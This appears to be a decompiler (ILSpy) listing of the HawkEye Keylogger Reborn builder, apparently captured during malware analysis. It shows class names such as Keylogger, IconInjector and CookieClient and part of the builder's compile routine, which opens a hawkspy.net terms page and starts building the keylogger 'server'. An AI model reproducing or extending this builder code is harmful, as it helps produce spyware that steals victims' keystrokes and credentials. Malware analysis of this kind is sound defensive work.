 ILSpy
File View Help
C#
sample.decrypted (1.5.0.0)
References
Resources
{} -
{} HawkEyeKeyloggerReborn
Account
Bazaar
BugReport
CookieClient
CustomMsgBox
DrawingHelper
HawkSpyButton
HawkSpyCheckBox
HawkSpyComboBox
HawkSpyDescriptiveButton
HawkSpyGroupBox
HawkSpyHorizontalTabControl
HawkSpyListView
HawkSpyMessage
HawkSpyNumericUpDown
HawkSpyProgressBar
HawkSpyRadioButton
HawkSpyRandomPool
HawkSpySeparator
HawkSpySocialMediaButton
HawkSpyStatusBar
HawkSpyTextBox
HawkSpyTheme
HawkSpyTrackBar
HawkSpyVerticalTabControl
HawkSpyVScrolBar
IconInjector
Keylogger
Base Types
Derived Types
Keylogger._Closure$__1
__ENCList : List<WeakReference>
_btnAddBlockerSite : HawkSpyBut
_btnAddFile : HawkSpyButton
_btnAddLink : HawkSpyButton
_btnAddShowSite : HawkSpyButto
_btnClearBlockerSite : HawkSpyBu
_btnClearFile : HawkSpyButton
_btnClearLink : HawkSpyButton
}
private void btnCompile_Click(object sender, EventArgs e)
{
bool flag = !this.cBoxTOS.Checked;
if (flag)
{
this.sBarLabel.Text = "Please read and check the TOS first...";
CustomMsgBox.Show("Please read Terms Of Services before compiling...");
Process.Start("http://hawkspy.net/tos/");
this.Invoke(new MethodInvoker(delegate
{
this.sBarLabel.Text = "Idle...";
}));
}
else
{
this.Invoke(new MethodInvoker(delegate
{
this.sBarLabel.Text = "Compiling your server please wait...";
}));
Thread thread = new Thread(new ThreadStart(this.Compile));
thread.SetApartmentState(ApartmentState.STA);
thread.IsBackground = true;
thread.Start();
}
}
public void Compile()
{
try
{
bool flag = this.rBtnError.Checked;
string @new;
if (flag)
{
@new = "MessageBoxIcon.Error";
}
else
{
flag = this.rBtnExclamation.Checked;
if (flag)
{
@new = "MessageBoxIcon.Exclamation";
}
else
{
flag = this.rBtnQuestion.Checked;
if (flag)